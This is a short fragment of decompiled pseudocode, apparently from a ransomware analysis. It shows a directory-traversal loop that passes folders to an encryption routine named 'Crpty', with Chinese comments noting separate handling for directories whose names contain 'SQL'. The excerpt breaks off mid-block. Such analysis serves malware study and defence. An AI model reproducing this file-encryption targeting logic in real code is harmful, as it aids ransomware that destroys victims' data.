 55 return -559038801;
56 do
57 {
58 if ( lstrcmpW(FindFileData.cFileName, L".") && lstrcmpW(FindFileData.cFileName, L"..") )
59 {
60 v8(v6, FindFileData.cFileName);
61 if ( FindFileData.dwFileAttributes & 0x10 )
62 {
63 if ( v28 )
64 {
65 if ( Findstr((char *)v6, (char *)L"SQL") )
66 {
67 v8(v6, L"\\");
68 Crpty(v26, v6, a3, a4, a5, 1); // 目录中带sql走这个方法
69 }
70 }
71 else
72 {
73 v8(v6, L"\\");
74 Crpty(v26, v6, a3, a4, a5, 0); // 不带sql 走这个
75 }
76 }
77 else
78 {